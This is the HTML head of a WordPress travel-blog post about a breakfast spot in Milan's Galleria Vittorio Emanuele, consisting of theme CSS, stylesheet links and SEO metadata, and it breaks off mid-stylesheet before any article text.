!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/96b0fec8-9159-4dc1-a8c8-595c84920f51.css" media='all' />
<link rel='stylesheet' id='csco-block-posts-sidebar-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/e729ab8d-d9f2-4554-aa72-0840f5a8e596.css" media='all' />
<link rel='stylesheet' id='csco-block-twitter-slider-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/19903eef-d661-4ab1-86ea-8e5eb9a7cd61.css" media='all' />
<link rel='stylesheet' id='csco-block-tiles-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/b71e5d1f-21ac-4147-94c5-c762c154b190.css" media='all' />
<link rel='stylesheet' id='csco-block-horizontal-tiles-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/d825cca4-e282-4d84-8083-0f2f336ec50a.css" media='all' />
<link rel='stylesheet' id='csco-block-full-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/f10e0ea2-3f15-4df6-bba4-5fb6b7906495.css" media='all' />
<link rel='stylesheet' id='csco-block-slider-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/b3af6320-f580-42a3-a647-b1f8a8fdadae.css" media='all' />
<link rel='stylesheet' id='csco-block-carousel-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/d523da82-3afe-41f5-b88d-be51ceeee1cb.css" media='all' />
<link rel='stylesheet' id='csco-block-wide-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/e8af4832-417e-4024-b429-e4d3977419b3.css" media='all' />
<link rel='stylesheet' id='csco-block-narrow-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/3e3f0baa-7942-40a1-a73c-e3ab88dad12f.css" media='all' />
<link rel='stylesheet' id='bootstrap-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/565ead3f-6253-4544-bc2e-208b0cabf169.css" media='screen' />
<link rel='stylesheet' id='bsc-css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/0ca7f4ec-93c4-4515-a365-7a50a313cc7c.css" media='screen' />
<link rel='stylesheet' id='bsa_css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/9d5d2976-c1e3-4eef-9c39-9b84516f33a0.css" media='screen' />
<link rel='stylesheet' id='canvas-block-heading-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/c80f4c51-f556-416a-bf8d-6f40cbab8f64.css" media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/76dacae5-0b8f-4a8e-85a9-19295beb7245.css" media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/89304bcf-ade1-4877-a38e-d214e87910de.css" media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/b757f62c-ad28-4540-a985-d75de7765db4.css" media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/e9b953a7-5831-4d2d-9c93-bf6e6b8b57bd.css" media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/bc26a445-f0ab-44ac-9717-7dd9c6c005ce.css" media='all' />
<link rel='stylesheet' id='powerkit-author-box-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/119a4414-e86d-4598-94d6-ea36c98e8b5f.css" media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/45896eef-9823-4936-82b4-c752bd33ca6a.css" media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/6e613b57-6466-41b9-8096-9d525ad8356f.css" media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/1bc16d76-dc6c-4605-8ef9-3d138836a6c6.css" media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/a2cc93d7-4cd4-4837-8733-4bf63cc4689c.css" media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/4dd176df-2325-4d53-92ed-984afe00e8fd.css" media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/210597ce-66de-4db6-aea3-ff8fbcd86006.css" media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/a9f6b458-7471-42b6-b553-023f9baf16e3.css" media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/7a28f179-01ce-4afc-a9b8-cc9d99f4fb5e.css" media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/e01d4b4e-34ec-448b-8592-f77661b391ff.css" media='all' />
<link rel='stylesheet' id='glightbox-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/978cd5bb-187c-4369-a7be-82b05281c7cd.css" media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/b4857316-e928-432b-a6fb-c5bff1b4ee17.css" media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/f5f5fd89-466a-47a4-a7d5-a44ee1a7da6e.css" media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/cebb33fd-2031-48d7-8349-7fbf6d15a9f3.css" media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/776b4823-df93-4a56-b0ef-bd575187c258.css" media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/8811a1cb-cf41-4133-aa89-8c0edbbb4155.css" media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/f9c3ae1d-63a4-4fab-a01d-f78bbfeb8c53.css" media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/0326bc0b-f171-4446-b821-1df2a7e682c9.css" media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/3fb92fd0-1ea1-40da-84f4-88177672ba7d.css" media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/c38c39a2-d9c7-4059-9e70-c4b613badbca.css" media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/95e2913b-d29b-4234-bf53-9fa946fc8ac5.css" media='all' />
<link rel='stylesheet' id='csco-styles-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/99821a70-3a5a-449b-90a7-66448145a836.css" media='all' />
<link rel='stylesheet' id='tiled-gallery-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/4da7f948-b5b1-48d6-a35d-376db683288d.css" media='all' />
<link rel='stylesheet' id='csco-legacy-features-css' data-wphbdelayedstyle="https://hb.wpmucdn.com/popshion.net/8e5e3164-1ec5-47a0-b562-76a5e98018cb.css" media='all' />








<link rel="https://api.w.org/" href="https://popshion.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://popshion.net/wp-json/wp/v2/posts/7380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://popshion.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://popshion.net/?p=7380' />

<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>
<meta name="p:domain_verify" content="2df7b434d5724008411739605d60e11f"/>



<meta name="google-site-verification" content="6PUh_kXSZuLA0rjEYdgHAn8RwYO6gWhlNKna5cF5K6Q" />





	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		

<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" />
<meta name="description" content="Want an amazing scenery, location and view for your breakfast in Milan? Discover a beautiful breakfast place in Galleria Virrorio Emanuele!" />
<script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/popshion.net\/#schema-publishing-organization","url":"https:\/\/popshion.net","name":"Popshion","logo":{"@type":"ImageObject","@id":"https:\/\/popshion.net\/#schema-organization-logo","url":"https:\/\/popshion.net\/wp-content\/uploads\/2015\/10\/logo_popshion_new3-e1603628241497.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/popshion.net\/#schema-website","url":"https:\/\/popshion.net","name":"Popshion","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/popshion.net\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/popshion.net\/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano?page&name=a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/popshion.net"},{"@type":"ListItem","position":2,"name":"Travel","item":"https:\/\/popshion.net\/category\/travel\/"},{"@type":"ListItem","position":3,"name":"ITALY - Milan","item":"https:\/\/popshion.net\/category\/travel\/travel-milan-italy-activities-restaurants-tips-advice-museums-instagram-photo-spots\/"},{"@type":"ListItem","position":4,"name":"Having breakfast in the Galleria Vittorio Emanuele in Milan"}]},{"@type":"Person","@id":"https:\/\/popshion.net\/author\/popshion\/#schema-author","name":"Pauline Matter","url":"https:\/\/popshion.net\/author\/popshion\/"},{"@type":"WebPage","@id":"https:\/\/popshion.net\/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano\/#schema-webpage","isPartOf":{"@id":"https:\/\/popshion.net\/#schema-website"},"publisher":{"@id":"https:\/\/popshion.net\/#schema-publishing-organization"},"url":"https:\/\/popshion.net\/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/popshion.net\/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano\/#schema-webpage"},"author":{"@id":"https:\/\/popshion.net\/author\/popshion\/#schema-author"},"publisher":{"@id":"https:\/\/popshion.net\/#schema-publishing-organization"},"dateModified":"2021-10-04T14:43:53","datePublished":"2018-04-26T05:27:45","headline":"Having breakfast in the Galleria Vittorio Emanuele in Milan  - Popshion","description":"Want an amazing scenery, location and view for your breakfast in Milan? Discover a beautiful breakfast place in Galleria Virrorio Emanuele!","name":"Having breakfast in the Galleria Vittorio Emanuele in Milan","image":{"@type":"ImageObject","@id":"https:\/\/popshion.net\/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano\/#schema-article-image","url":"https:\/\/i0.wp.com\/popshion.net\/wp-content\/uploads\/2018\/04\/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1920%2C1440&ssl=1","height":1440,"width":1920},"thumbnailUrl":"https:\/\/i0.wp.com\/popshion.net\/wp-content\/uploads\/2018\/04\/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1920%2C1440&ssl=1"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" />
<meta property="og:title" content="Having breakfast in the Galleria Vittorio Emanuele in Milan - Popshion" />
<meta property="og:description" content="Want an amazing scenery, location and view for your breakfast in Milan? Discover a beautiful breakfast place in Galleria Virrorio Emanuele!" />
<meta property="og:image" content="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1920%2C1440&amp;ssl=1" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1440" />
<meta property="article:published_time" content="2018-04-26T05:27:45" />
<meta property="article:author" content="Pauline Matter" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Having breakfast in the Galleria Vittorio Emanuele in Milan - Popshion" />
<meta name="twitter:description" content="Want an amazing scenery, location and view for your breakfast in Milan? Discover a beautiful breakfast place in Galleria Virrorio Emanuele!" />
<meta name="twitter:image" content="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1920%2C1440&amp;ssl=1" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Having breakfast in the Galleria Vittorio Emanuele in Milan" />
<meta property="og:url" content="https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" />
<meta property="og:description" content="Looking for a nice spot to have breakfast in Milan? I have something for you! You&#8217;re looking for a nice place with a perfect decoration and in a perfect location in Milan? Read on! On the fir…" />
<meta property="article:published_time" content="2018-04-26T04:27:45+00:00" />
<meta property="article:modified_time" content="2021-10-04T13:43:53+00:00" />
<meta property="og:site_name" content="Popshion" />
<meta property="og:image" content="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1200%2C900&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="breakfast location Milan Gallerie Vittorio Emmanuele" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Having breakfast in the Galleria Vittorio Emanuele in Milan" />
<meta name="twitter:image" content="https://i0.wp.com/popshion.net/wp-content/uploads/2018/04/Bar-Motta-Milano-for-the-perfect-breakfast-and-hot-chocolateP1100375.jpg?fit=1200%2C900&#038;ssl=1&#038;w=640" />
<meta name="twitter:image:alt" content="breakfast location Milan Gallerie Vittorio Emmanuele" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/popshion.net/wp-content/uploads/2015/10/cropped-logo_popshion_new_link-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.header-disabled .navbar-primary.toggle-disabled:not(.navbar-stuck) .navbar-brand {
    text-align: center;
}

#mep_0 {
	position: relative;
	top: 4px;
	height: 533px!important;
}

.wp-video-shortcode {
	height: 533px!important;
}
.instagram-media{margin: 0 auto !important;}		</style>
		<style id="kirki-inline-styles">body, .offcanvas, #search, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .form-control, .pk-card, .pagination-content, .adp-popup-type-content .adp-popup-container{background-color:#ffffff;}.entry-content .pk-block-bg-inverse, .pk-dropcap-bg-inverse:first-letter, .entry-content .has-drop-cap.is-cnvs-dropcap-bg-dark:first-letter{color:#ffffff!important;}body, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, .abr-reviews-posts .abr-review-meta{color:#777777;}blockquote cite, figcaption, .wp-caption-text, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .wp-block-quote cite, label, .text-small, .comment-metadata, .logged-in-as, .post-categories, .post-count, .product-count, .post-meta, .entry-content figcaption, .post-media figcaption, .post-tags, .sub-title, .tagcloud, .timestamp, #wp-calendar caption, .comment-metadata a, .comment-metadata, .widget_rss ul li cite, .widget_rss ul li .rss-date, .pk-widget-about .pk-about-small, .pk-share-buttons-total .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-count, .pk-share-buttons-post-loop .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-block-posts .pk-share-buttons-link:hover .pk-share-buttons-count, .pk-share-buttons-post-sidebar .pk-share-buttons-link:hover .pk-share-buttons-count, .title-share, .pk-social-links-template-default .pk-social-links-label, .pk-social-links-wrap .pk-social-links-label, .pk-color-secondary, .pk-twitter-default .pk-twitter-tweet:before, .cs-meet-team .pk-social-links-link, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-label{color:#777777;}.owl-dot span, .abr-post-review .abr-review-score .abr-review-subtext .abr-data-info{background-color:#777777;}.entry-content p > code, a, #search .close, .button-link, .pk-share-buttons-total .pk-share-buttons-label, .pk-share-buttons-total .pk-share-buttons-title, .pk-social-links-wrap .pk-social-links-count, .pk-nav-tabs .pk-nav-link, .pk-nav-tabs .pk-nav-link.pk-active, .pk-tabs .pk-nav-pills .pk-nav-link, .pk-block-social-links .pk-social-links-link, .pk-block-social-links .pk-social-links-title, .pk-social-links-scheme-light .pk-social-links-link, .pk-social-links-scheme-light .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-title, .pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link:not(:hover), .pk-toc ol > li:before, ol.pk-list-styled > li:before, h2.pk-heading-numbered:before, .pk-card-header a, .pk-twitter-info a, .pk-instagram-username a, .pk-social-links-template-default .pk-social-links-link, .pk-widget-contributors .pk-social-links-link, .cs-list-articles > li > a, .pk-block-contributors .author-name a, .edit-post-visual-editor.editor-styles-wrapper .pk-author-posts-single a, .pk-twitter-content a, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a, .pk-share-buttons-scheme-simple-light .pk-share-buttons-link, .pk-share-buttons-scheme-simple-light .pk-share-buttons-count, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link, .is-style-pk-share-buttons-simple-light .pk-share-buttons-link .pk-share-buttons-count, .is-style-pk-share-buttons-default .pk-share-buttons-link:not(hover), ol.is-style-cnvs-list-styled > li:before, h2.is-style-cnvs-heading-numbered:before, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a{color:#000000;}.owl-dot.active span{background-color:#000000;}a:hover, .button-link:hover, #search .close:hover, .pk-social-links-scheme-light:not(.pk-social-links-scheme-light-bg) .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title, .is-style-pk-social-links-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-social-links-scheme-bold-rounded .pk-social-links-link:hover .pk-social-links-title, .pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover, .pk-card-header a:hover, .pk-twitter-info a:hover, .pk-instagram-username a:hover, .pk-widget-contributors .pk-social-links-link:hover, .cs-list-articles > li > a:hover, .pk-block-contributors .author-name a:hover, .edit-post-visual-editor.editor-styles-wrapper .pk-author-posts-single a:hover, .pk-twitter-content a:hover, .pk-block-author .pk-widget-author-container:not(.pk-bg-overlay) .pk-author-title a:hover, .cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover{color:#777777;}.wp-block-separator{color:#eeeeee;}hr, .wp-block-separator:not(.is-style-dots), .wp-block-pullquote:not([style*="border-color"]), .entry-content .table-bordered th, .entry-content .table-bordered td, section.widget .widget-wrap, .form-control, input[type=search], input[type=text], input[type=number], input[type=email], input[type=tel], input[type=password], textarea, select, .pk-collapsibles .pk-card, .post-archive .archive-compact .post-masonry, .post-archive .archive-compact .post-grid, .post-archive .archive-compact.archive-masonry section.widget, .post-archive .archive-compact.archive-grid section.widget, .archive-list section.widget .widget-wrap, .archive-standard section.widget .widget-wrap, .sidebar-offcanvas .widget, .pk-nav-tabs .pk-nav-link, .pk-collapsibles .pk-card + .pk-card, .cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a, .cnvs-block-collapsibles .cnvs-block-collapsible, .abr-reviews-posts .abr-post-item{border-color:#eeeeee;}hr, .entry-content table th, .entry-content table td, .entry-content table tbody + tbody, .header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar, .navigation.comment-navigation, .site-main > article > .post-author, .post-main .post-author, .comment-body + .comment-respond, .comment-list + .comment-respond, .comment-list article, .comment-list .pingback, .comment-list .trackback, .post-standard:not(.post-featured) + .post-standard:not(.post-featured), .archive-first + .archive-list, .single .section-carousel, .widget_nav_menu .menu > .menu-item:not(:first-child), .widget_pages li:not(:first-child) a, .widget_meta li:not(:first-child) a, .widget_categories > ul > li:not(:first-child), .widget_archive > ul > li:not(:first-child), .widget_categories .widget-wrap > ul > li:not(:first-child), .widget_archive .widget-wrap > ul > li:not(:first-child), .widget_recent_comments li:not(:first-child), .widget_recent_entries li:not(:first-child), #wp-calendar tbody td, .navigation.pagination, .navigation.pagination + .post-tags, .fb-comments, .post-tags, .page-header-simple .page-header + .post-archive, .section-grid + .site-content > .cs-container:before, .archive-pagination:not(:empty), .post-list:not(.post-featured) + .post-list:not(.post-featured), .post-list + .post, .post + .post-list, .cs-meet-team .cs-author .cs-author-posts, .pk-widget-contributors .pk-author-item, .pk-toc:not(:first-child), .pk-inline-posts:not(:first-child), .cnvs-block-toc:not(:first-child){border-top-color:#eeeeee;}.entry-content thead th, .navbar-primary:not(.sticky-nav-slide) .navbar, .sticky-nav-slide, .topbar, .navbar-offcanvas, .navigation.comment-navigation, .widget_rss ul li, .searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a, .pk-separator, .pk-toc:not(:last-child), .pk-inline-posts:not(:last-child), .cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a, .cnvs-block-toc:not(:last-child){border-bottom-color:#eeeeee;}.pk-nav-tabs .pk-nav-link:not(.pk-active):focus, .pk-nav-tabs .pk-nav-link:not(.pk-active):hover{background-color:#eeeeee;}.wp-block-separator.is-style-dots:before{color:#eeeeee;}.entry-content p > code, .site-main .pk-subscribe-form-wrap, .post-comments, .archive-list .pk-subscribe-form-wrap, .archive-full .pk-subscribe-form-wrap, .entry-content .pk-dropcap-bg-inverse:first-letter, .entry-content .pk-dropcap-bg-light:first-letter, .entry-content .pk-block-bg-inverse, .entry-content .pk-block-bg-light, .basic_mailchimp_widget, .pk-twitter-slider, .pk-card-header, .pk-share-buttons-after-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-share-buttons-before-post.pk-share-buttons-scheme-default .pk-share-buttons-link, .pk-toc ol > li:before, ol.pk-list-styled > li:before, .pk-social-links-scheme-light-bg .pk-social-links-link, .is-style-pk-social-links-light-bg .pk-social-links-link, h2.pk-heading-numbered:before, .entry-content .table-bordered th, .entry-content .table-striped tbody tr:nth-of-type(odd), .wp-block-code, .wp-block-verse, .wp-block-preformatted, .is-style-pk-share-buttons-default 